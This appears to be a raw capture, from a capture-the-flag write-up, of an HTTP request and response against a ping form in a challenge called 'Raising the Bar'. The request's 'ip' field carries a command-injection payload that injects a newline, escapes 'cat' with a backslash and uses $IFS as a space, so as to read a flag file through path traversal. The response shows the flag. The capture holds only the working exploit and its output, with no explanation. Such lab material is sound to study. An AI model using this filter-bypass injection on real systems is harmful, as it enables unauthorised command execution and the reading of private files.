 1 POST / HTTP/1.1
2 Host: rsxc.no:9009
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://rsxc.no:9009
10 Connection: close
11 Referer: http://rsxc.no:9009/
12 Cookie: session=4af927f7-2195-4882-a622-5275a712afb6.KqaKVUf4D3iDu6xKjvBDX70jVKc
13 Upgrade-Insecure-Requests: 1
14
15 ip=127.0.0.1%0Ac\at$IFS../../../../flag.txt
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Apr 2023 20:58:23 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 382
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
Raising the Bar
</title>
13 <link rel="stylesheet" type="text/css" href="style.css">
14 </head>
15 <body>
16 <h1>
Raising the Bar
</h1>
17 <form method="post">
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <pre class='output'>
RSXC{I_SEE_YOU_BYPASSED_THE_EXTRA_LIMITATIONS_GREAT_WORK!}
23 </pre>
</body>
24 </html>